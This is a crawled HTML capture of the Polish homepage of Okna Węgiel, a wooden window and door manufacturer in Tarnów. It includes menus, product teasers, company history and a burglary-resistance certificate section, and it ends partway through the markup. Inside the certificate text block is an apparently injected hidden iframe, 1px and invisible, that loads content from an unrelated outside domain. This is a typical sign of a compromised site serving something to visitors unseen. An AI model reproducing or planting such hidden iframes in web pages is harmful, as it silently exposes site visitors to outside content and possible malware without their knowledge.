

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oknawegiel.pl/pl/blog/project-details/syetem-podnoszono-przesuwny-hs
body_size: 10906
content:

<!doctype html>
<html lang="pl-pl" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://oknawegiel.pl/pl/blog/project-details/syetem-podnoszono-przesuwny-hs">
        <meta charset="utf-8">
	<meta name="description" content="Okna Węgiel - jakość i tradycja. 25-letnie doświadczenie w produkcji okien i drzwi z drewna">
	<meta name="generator" content="HELIX_ULTIMATE_GENERATOR_TEXT">
	<title>Okna Węgiel - Producent okien i drzwi drewnianych - Tarnów - Start</title>
	<link href="https://oknawegiel.pl/pl/" rel="alternate" hreflang="pl-PL">
	<link href="https://oknawegiel.pl/fr/" rel="alternate" hreflang="fr-FR">
	<link href="https://oknawegiel.pl/es/" rel="alternate" hreflang="es-ES">
	<link href="https://oknawegiel.pl/en/" rel="alternate" hreflang="en-GB">
	<link href="/images/systemowe/favicon.png" rel="shortcut icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css?39e0d58090a096acb7dc9fe41c38917d" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css?39e0d58090a096acb7dc9fe41c38917d" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?39e0d58090a096acb7dc9fe41c38917d" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?39e0d58090a096acb7dc9fe41c38917d" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Work+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/css/page-1.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="//fonts.googleapis.com/css?family=Work Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="//fonts.googleapis.com/css?family=Work Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="/cache/com_templates/templates/shaper_wayne_corp/33333ef5dcc4d56cdbf055d459bb9082.css" rel="stylesheet" />
	<style>.wayne-corp-service-box .sppb-media .sppb-addon-title, .hero-feature-list .sppb-addon-title.sppb-feature-box-title{font-family: 'Poppins', sans-serif;text-decoration: none;}
</style>
	<style>body{font-family: 'Poppins', sans-serif;font-size: 14px;font-weight: 300;text-decoration: none;}
</style>
	<style>h1{font-family: 'Work Sans', sans-serif;font-size: 64px;font-weight: 300;text-decoration: none;}
</style>
	<style>h2{font-family: 'Poppins', sans-serif;font-size: 16px;font-weight: 600;text-decoration: none;}
</style>
	<style>h3{font-family: 'Work Sans', sans-serif;font-size: 32px;font-weight: 300;text-decoration: none;}
</style>
	<style>h4{font-family: 'Work Sans', sans-serif;font-size: 16px;font-weight: 600;text-decoration: none;}
</style>
	<style>.hero-section .sppb-addon-title.animated-heading-text, .sppb-addon-animated-number > .sppb-addon-content .sppb-animated-number{font-family: 'Work Sans', sans-serif;text-decoration: none;}
</style>
	<style>.logo-image {height:60px;}</style>
	<style>#sp-bottom-top{ background-color:#0b0c1e; }</style>
	<style>#sp-bottom{ background-color:#0b0c1e; }</style>
	<style>#sp-footer{ background-color:#0b0c1e; }</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.min.js?f127929087602cd8a12494e668718bf9"></script>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cd451dd7007a431df62066d69483a157","data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"joomla.jtext":{"ERROR":"B\u0142\u0105d","MESSAGE":"Wiadomo\u015b\u0107","NOTICE":"Uwaga","WARNING":"Ostrze\u017cenie","JCLOSE":"Zamknij","JOK":"OK","JOPEN":"Otw\u00f3rz"},"system.paths":{"root":"","rootFull":"https:\/\/oknawegiel.pl\/","base":"","baseFull":"https:\/\/oknawegiel.pl\/"}}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer></script>
	<script src="/media/system/js/showon-es5.min.js?4773265a19291954f19755d6f2ade3ca7ed9022f" defer nomodule></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.2.3" type="module"></script>
	<script src="/media/system/js/showon.min.js?bfc733e48a923aaffb3d959cd04f176bad7d7d52" type="module"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?39e0d58090a096acb7dc9fe41c38917d"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?39e0d58090a096acb7dc9fe41c38917d" defer></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js"></script>
	<script src="/templates/shaper_wayne_corp/js/main.js"></script>
	<script>;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);</script>
	<script>template="shaper_wayne_corp";</script>
	<meta property="og:title" content="Start" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://oknawegiel.pl/pl/blog/project-details/syetem-podnoszono-przesuwny-hs" />
	<meta property="fb:app_id" content="admin" />
	<meta property="og:site_name" content="Okna Węgiel - Producent okien i drzwi drewnianych - Tarnów" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Okna Węgiel - Producent okien i drzwi drewnianych - Tarnów" />
	<link href="https://oknawegiel.pl/pl/" rel="alternate" hreflang="x-default">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H8Z7MTQWQB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H8Z7MTQWQB');
</script>
    </head>
    <body class="site helix-ultimate hu com_sppagebuilder com-sppagebuilder view-page layout-default task-none itemid-439 pl-pl ltr sticky-header layout-fluid offcanvas-init offcanvs-position-left  home-page">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
                        
<section id="sp-top-bar" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-top1" class="col-sm-6 col-md-6 col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><a href="tel:+48146747081">+48 14 674 70 81</a></li><li class="sp-contact-mobile"><span class="fa fa-mobile" aria-hidden="true"></span> <a href="tel:+48668682828">+48 668 682 828</a></li><li class="sp-contact-email"><a href="mailto:salon@oknawegiel.pl">salon@oknawegiel.pl</a></li></ul></div></div><div id="sp-top2" class="col-sm-6 col-md-6 col-lg-6 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/pl/blog/project-details/syetem-podnoszono-przesuwny-hs">
												<img title="Polski (PL)" src="/media/mod_languages/images/pl_pl.gif" alt="Polski (PL)">										</a>
			</li>
								<li dir="ltr">
			<a href="/fr/">
												<img title="Français (France)" src="/media/mod_languages/images/fr_fr.gif" alt="Français (France)">										</a>
			</li>
								<li dir="ltr">
			<a href="/es/">
												<img title="Español (España)" src="/media/mod_languages/images/es_es.gif" alt="Español (España)">										</a>
			</li>
								<li dir="ltr">
			<a href="/en/">
												<img title="English (United Kingdom)" src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)">										</a>
			</li>
				</ul>

</div>
</div></div></div></div></div>
							</div>
			</div>
			
</section>
<header id="sp-header" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-menu1" class="col-2 col-sm-2 col-md-2 col-lg-5 "><div class="sp-column  d-flex align-items-center"><nav class="sp-megamenu-wrapper" role="navigation"><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-left d-block d-lg-none" href="#"><div class="icon-bar"><span></span><span></span><span></span></div></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item current-item active"><a aria-current="page"  href="/pl/"  >Start</a></li><li class="sp-menu-item"><a   href="/pl/o-nas"  >O Nas</a></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-separator"  >Oferta</span><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-center" style="width: 1000px;left: -500px;"><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-4"><ul class="sp-mega-group"><li class="item-376 menu_item item-header"><a  class="sp-group-title" href="/pl/oferta/drzwi-z-drewna"  >Drzwi z drewna</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/pl/oferta/drzwi-z-drewna/drzwi-drewniane-wejsciowe"  >Drzwi drewniane wejściowe</a></li><li class="sp-menu-item"><a   href="/pl/oferta/drzwi-z-drewna/system-skladano-przesuwny-harmonijka"  >System składano-przesuwny HARMONIJKA</a></li><li class="sp-menu-item"><a   href="/pl/oferta/drzwi-z-drewna/system-uchylno-przesuwny-patio"  >System uchylno-przesuwny PATIO</a></li><li class="sp-menu-item"><a   href="/pl/oferta/drzwi-z-drewna/system-podnoszono-przesuwny-hs"  >System podnoszono-przesuwny HS</a></li></ul></li><li class="item-390 menu_item item-header"></li></ul></div><div class="col-sm-4"><ul class="sp-mega-group"><li class="item-381 menu_item item-header"><a  class="sp-group-title" href="/pl/oferta/okna-drewniano-aluminiowe"  >Okna drewniano-aluminiowe</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/pl/oferta/okna-drewniano-aluminiowe/gemini-classic"  >Gemini Classic</a></li><li class="sp-menu-item"><a   href="/pl/oferta/okna-drewniano-aluminiowe/gemini-linear"  >Gemini Linear</a></li><li class="sp-menu-item"><a   href="/pl/oferta/okna-drewniano-aluminiowe/gemini-softline"  >Gemini Softline</a></li></ul></li><li class="item-398 menu_item item-header"><a   href="/pl/oferta/brykiet-ruf"  >Brykiet RUF</a></li></ul></div><div class="col-sm-4"><ul class="sp-mega-group"><li class="item-386 menu_item item-header"><a  class="sp-group-title" href="/pl/oferta/okna-drewniane"  >Okna drewniane</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/pl/oferta/okna-drewniane/softline-68"  >Softline 68</a></li><li class="sp-menu-item"><a   href="/pl/oferta/okna-drewniane/softline-78"  >Softline 78</a></li><li class="sp-menu-item"><a   href="/pl/oferta/okna-drewniane/softline-88"  >Softline 88</a></li><li class="sp-menu-item"><a   href="/pl/oferta/okna-drewniane/softline-92"  >Softline 92</a></li><li class="sp-menu-item"><a   href="/pl/oferta/okna-drewniane/denkmal"  >Denkmal</a></li><li class="sp-menu-item"><a   href="/pl/oferta/okna-drewniane/retro"  >Retro</a></li></ul></li></ul></div></div></div></div></li></ul></nav></div></div><div id="sp-logo" class="col-10 col-sm-10 col-md-10 col-lg-2 "><div class="sp-column  d-flex align-items-center"><div class="logo"><a href="/"><img class="logo-image" src="/images/systemowe/logo_www.jpg" alt="Okna Węgiel - Producent okien i drzwi drewnianych - Tarnów"></a></div></div></div><div id="sp-menu2" class="col-lg-5 d-none d-sm-none d-md-none d-lg-block"><div class="sp-column  d-flex align-items-center"><nav class="sp-megamenu-wrapper" role="navigation"><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"><a   href="/pl/galeria-realizacji/galeria-realizacji"  >Galeria realizacji</a></li><li class="sp-menu-item"><a   href="/pl/kontakt"  >Kontakt</a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://www.facebook.com/oknawegiel" target="_blank"  ><img src="/images/systemowe/facebook_icon.png#joomlaImage://local-images/systemowe/facebook_icon.png?width=20&amp;height=20" alt="Facebook" /></a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://www.youtube.com/" target="_blank"  ><img src="/images/systemowe/youtube_icon.png#joomlaImage://local-images/systemowe/youtube_icon.png?width=20&amp;height=20" alt="Youtube" /></a></li></ul></nav></div></div></div>
							</div>
			</div>
			
</header>
<section id="sp-section-3" >

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div>
				
</section>
<section id="sp-main-body" >

				
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
	</div>


		
		
<div id="sp-page-builder" class="sp-page-builder  home-page page-1">

	
	<div class="page-content">
				<section id="section-id-1542709301800" class="sppb-section hero-section sppb-element-lazy sppb-row-have-ext-bg sppb-section-content-center" ><div class="sppb-youtube-video-bg hidden"><iframe class="sppb-youtube-iframe" data-src="//www.youtube.com/embed/nwhZqdCHmTM?playlist=nwhZqdCHmTM&iv_load_policy=3&enablejsapi=1&disablekb=1&autoplay=1&controls=0&showinfo=0&rel=0&loop=1&wmode=transparent&widgetid=1&mute=1" frameborder="0" allowfullscreen></iframe></div><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-12" id="column-wrap-id-1542709301799"><div id="column-id-1542709301799" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1542709861050" class="sppb-addon-wrapper" ><div id="sppb-addon-1542709861050" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-left"><h1 class="sppb-addon-title">Okna Węgiel</h1></div></div></div><div id="sppb-addon-wrapper-1750662320870" class="sppb-addon-wrapper" ><div id="sppb-addon-1750662320870" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-heading sppb-text-left"><h2 class="sppb-addon-title animated-heading-text text-clip is-full-width"><span class="animated-heading-before-part">Certyfikat RC3</span><span class="animated-text-words-wrapper"><span class="animated-text is-visible">Jako jedni z nielicznych posiadamy<br/>certyfikat RC3 dla okien z drewna</span><span class="animated-text ">Certyfikat potwierdza odporność<br/>na włamania</span><span class="animated-text ">Postaw na bezpieczeństwo<br/>i sprawdzoną polską markę</span></span></h2></div></div></div></div></div></div></div></div></section><section id="section-id-1543589067316" class="sppb-section hero-feature-list-wrap" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1543589067315"><div id="column-id-1543589067315" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1542715578097" class="sppb-addon-wrapper" ><div id="sppb-addon-1542715578097" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-left"><h2 class="sppb-addon-title">Polecamy</h2></div></div></div><div id="sppb-addon-wrapper-1542715518356" class="sppb-addon-wrapper" ><div id="sppb-addon-1542715518356" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-left"><h3 class="sppb-addon-title">Okna drewniane</h3></div></div></div></div></div></div><div class="sppb-col-md-8" id="column-wrap-id-1543589067317"><div id="column-id-1543589067317" class="sppb-column hero-feature-list" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1542868537547" class="sppb-addon-wrapper" ><div id="sppb-addon-1542868537547" class=" sppb-wow fadeInUp clearfix "  data-sppb-wow-duration="800ms" data-sppb-wow-delay="300ms"     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><span class="sppb-img-container"><a href="/pl/oferta/okna-drewniane"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="Softline 68" data-large="/images/strona-glowna/polecamy_01_v2.jpg"   loading="lazy"></a></span><div class="sppb-media-content"><h4 class="sppb-addon-title sppb-feature-box-title"><a href="/pl/oferta/okna-drewniane">Softline 68</a></h4><div class="sppb-addon-text"></div></div></div></div></div></div><div id="sppb-addon-wrapper-1542868537542" class="sppb-addon-wrapper" ><div id="sppb-addon-1542868537542" class=" sppb-wow fadeInUp clearfix "  data-sppb-wow-duration="800ms" data-sppb-wow-delay="500ms"     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><span class="sppb-img-container"><a href="/pl/oferta/okna-drewniane"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="Softline 78" data-large="/images/strona-glowna/polecamy_02_v2.jpg"   loading="lazy"></a></span><div class="sppb-media-content"><h4 class="sppb-addon-title sppb-feature-box-title"><a href="/pl/oferta/okna-drewniane">Softline 78</a></h4><div class="sppb-addon-text"></div></div></div></div></div></div><div id="sppb-addon-wrapper-1542869056859" class="sppb-addon-wrapper" ><div id="sppb-addon-1542869056859" class=" sppb-wow fadeInUp clearfix "  data-sppb-wow-duration="800ms" data-sppb-wow-delay="100ms"     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><span class="sppb-img-container"><a href="/pl/oferta/okna-drewniane"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="Softline 88" data-large="/images/strona-glowna/polecamy_03_v3.jpg"   loading="lazy"></a></span><div class="sppb-media-content"><h4 class="sppb-addon-title sppb-feature-box-title"><a href="/pl/oferta/okna-drewniane">Softline 88</a></h4><div class="sppb-addon-text"></div></div></div></div></div></div><div id="sppb-addon-wrapper-1768055818709" class="sppb-addon-wrapper" ><div id="sppb-addon-1768055818709" class=" sppb-wow fadeInUp clearfix "  data-sppb-wow-duration="800ms" data-sppb-wow-delay="100ms"     ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><span class="sppb-img-container"><a href="/pl/oferta/okna-drewniane"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/polecamy_04.jpg" alt="Softline 92" data-large="/images/strona-glowna/polecamy_04.jpg"   loading="lazy"></a></span><div class="sppb-media-content"><h4 class="sppb-addon-title sppb-feature-box-title"><a href="/pl/oferta/okna-drewniane">Softline 92</a></h4><div class="sppb-addon-text"></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1542709301802" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-6 sppb-col-sm-5" id="column-wrap-id-1542709301801"><div id="column-id-1542709301801" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680163286974" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163286974" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" data-large="/images/systemowe/logo_www.jpg" alt="logo_www.jpg" title=""   loading="lazy"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-6" id="column-wrap-id-1542709301803"><div id="column-id-1542709301803" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680163286970" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163286970" class="clearfix "     ><div class="sppb-addon sppb-addon-header  text-color-op6 sppb-text-left"><h2 class="sppb-addon-title">Producent okien i drzwi drewnianych</h2></div></div></div><div id="sppb-addon-wrapper-1683699216434" class="sppb-addon-wrapper" ><div id="sppb-addon-1683699216434" class="clearfix "     ><div class="sppb-addon sppb-addon-header  text-color-op6 sppb-text-left"><h2 class="sppb-addon-title">O Nas</h2></div></div></div><div id="sppb-addon-wrapper-1680163286971" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163286971" class="clearfix "     ><div class="sppb-addon sppb-addon-header text-color-dark6 sppb-text-left"><h3 class="sppb-addon-title">Właśnie minęło <b>26 lat</b> zdobywania przez nas doświadczenia w produkcji drewnianej stolarki</h3></div></div></div><div id="sppb-addon-wrapper-1542716641256" class="sppb-addon-wrapper" ><div id="sppb-addon-1542716641256" class="clearfix "     ><div class="sppb-addon-divider-wrap "><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div></div></div><div id="sppb-addon-wrapper-1542973816340" class="sppb-addon-wrapper" ><div id="sppb-addon-1542973816340" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: justify;">Historia firmy Węgiel sięga 1963 roku, w którym to została uruchomiona produkcja szachów z drewna. Produkt ten został doceniony na całym świecie za jego szczególne wykonanie i bardzo wysoką jakość. Bazując na latach praktyki w obróbce drewna – w 1998 roku uruchomiliśmy produkcją stolarki drewnianej - okien i drzwi z drewna.</div></div></div></div></div><div id="sppb-addon-wrapper-1542864115827" class="sppb-addon-wrapper" ><div id="sppb-addon-1542864115827" class="clearfix "     ><div class="sppb-text-left"><a href="/pl/o-nas" id="btn-1542864115827" class="sppb-btn  sppb-btn-link sppb-btn-rounded">Dowiedz się więcej <i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div><div class="sppb-col-md-12" id="column-wrap-id-1683699216441"><div id="column-id-1683699216441" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1683699216444" class="sppb-addon-wrapper" ><div id="sppb-addon-1683699216444" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><div style="text-align: center;">Zapraszamy do zapoznania się z nasza ofertą okien i drzwi drewnianych - każde zamówienie traktujemy indywidualnie</div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1750662320906" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1750662320903"><div id="column-id-1750662320903" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1750662320894" class="sppb-addon-wrapper" ><div id="sppb-addon-1750662320894" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/certyfikat_rc3.jpg" data-large="/images/o-nas/certyfikat_rc3.jpg" alt="Image" title=""   loading="lazy"></div></div></div></div></div></div></div></div><div class="sppb-col-md-4 sppp-column-vertical-align" id="column-wrap-id-1750662320904"><div id="column-id-1750662320904" class="sppb-column sppb-align-items-center" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1750662320887" class="sppb-addon-wrapper" ><div id="sppb-addon-1750662320887" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><div style="text-align: center;">Jako jedni z nielicznych posiadamy <strong>certyfikat RC3</strong> dla okien z drewna.</div>
<div style="text-align: center;">Certyfikat potwierdza odporność na włamania.</div>
<div style="text-align: center;">Postaw na bezpieczeństwo i sprawdzoną polską markę!</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1750662320905"><div id="column-id-1750662320905" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1750662320900" class="sppb-addon-wrapper" ><div id="sppb-addon-1750662320900" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/certyfikat_rc3_de.jpg" data-large="/images/o-nas/certyfikat_rc3_de.jpg" alt="Image" title=""   loading="lazy"></div></div></div></div></div></div></div></div></div></div></section><div id="section-id-1680162822194" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-6" id="column-wrap-id-1680162822193"><div id="column-id-1680162822193" class="sppb-column fluid-features-content-col" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680162822194" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162822194" class="clearfix "     ><div class="sppb-addon sppb-addon-header  text-color-op6 sppb-text-left"><h2 class="sppb-addon-title">W naszej ofercie...</h2></div></div></div><div id="sppb-addon-wrapper-1680162822195" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162822195" class="clearfix "     ><div class="sppb-addon sppb-addon-header text-color-dark6 sppb-text-left"><h3 class="sppb-addon-title">Drzwi z drewna</h3></div></div></div><div id="sppb-addon-wrapper-1680162822196" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162822196" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div></div></div><div id="sppb-addon-wrapper-1680162822197" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162822197" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: justify;">Firma WEGIEL chcąc kompleksowo zaspokoić potrzeby swoich klientów produkuje ekskluzywne drzwi drewniane, które ze względu na bogate wzornictwo ozdobią dom, a ich solidne wykonanie drzwi z drewna zapewni bezpieczeństwo i sprawi, że posłużą na długie lata.</div></div></div></div></div><div id="sppb-addon-wrapper-1680162822198" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162822198" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div></div></div><div id="sppb-addon-wrapper-1680163988337" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163988337" class="clearfix "     ><div class="sppb-text-left"><a href="/pl/oferta/drzwi-z-drewna" id="btn-1680163988337" class="sppb-btn  sppb-btn-primary sppb-btn-lg sppb-btn-rounded">Zapoznaj się z naszą ofertą</a></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1680162822209"><div id="column-id-1680162822209" class="sppb-column fluid-features-img-col" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680162822210" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162822210" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-right "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/w_ofercie_01_a.jpg" data-large="/images/strona-glowna/w_ofercie_01_a.jpg" alt="Drzwi z drewna" title=""   loading="lazy"></div></div></div></div></div><div id="sppb-addon-wrapper-1680162822211" class="sppb-addon-wrapper" ><div id="sppb-addon-1680162822211" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-right "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/w_ofercie_01_b.jpg" data-large="/images/strona-glowna/w_ofercie_01_b.jpg" alt="Drzwi drewniane" title=""   loading="lazy"></div></div></div></div></div></div></div></div></div></div></div><div id="section-id-1680163164167" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-6" id="column-wrap-id-1680163164168"><div id="column-id-1680163164168" class="sppb-column fluid-features-img-col" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1680163164169" class="sppb-addon-wrapper" ><div id="sppb-addon-1680163164169" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-right "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/w_ofercie_02_b.jpg" data-large="/images/strona-glowna/w_ofercie_02_b.jpg" alt="w_ofercie_02_b.jpg" title=""   loading="lazy"></div></div></div></div></div><div id="sppb-addon-wrapper-1680163164170" class="sppb-addon-wrapper" ><div 